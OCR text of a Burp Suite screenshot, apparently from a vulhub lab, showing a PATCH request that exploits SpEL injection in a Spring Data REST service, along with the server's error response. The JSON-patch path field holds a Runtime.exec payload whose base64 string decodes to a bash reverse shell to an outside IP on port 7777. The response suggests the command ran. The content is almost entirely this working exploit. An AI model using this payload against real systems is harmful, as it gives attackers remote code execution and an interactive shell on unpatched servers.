 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
1 ×
Send
Cancel
Target: http://192.168.149.136:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.149.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dA
w5SG1ogH2; security_level=0
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 07 Oct 2023 01:54:02 GMT
11 If-None-Match: "0"
12 Content-Type: application/json-patch+json
13 Content-Length: 196
14
15 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec('bash -c {e
cho,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MC41MC4xNjQvNzc
3NyAwPiYx}|{base64,-d}|{bash,-i}')/lastname",
"value":"vulhub"
}
]
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sat, 07 Oct 2023 06:54:03 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be se
t on object of type 'java.lang.UNIXProcess' - maybe
not public?"
},
"message":
"Could not read an object of type class example.sprin
gdata.rest.headers.Customer from the request!; nested
exception is org.springframework.expression.spel.Spe
lEvaluationException: EL1010E: Property or field 'las
tname' cannot be set on object of type 'java.lang.UNI
XProcess' - maybe not public?"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 4
Done
600 bytes | 18 millis